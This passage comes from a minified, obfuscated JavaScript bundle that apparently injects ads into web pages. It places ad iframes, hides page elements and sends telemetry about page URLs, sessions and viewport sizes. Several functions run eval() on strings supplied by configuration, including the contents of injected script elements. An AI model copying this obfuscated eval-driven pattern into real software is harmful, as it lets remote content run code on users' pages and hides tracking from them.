t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const 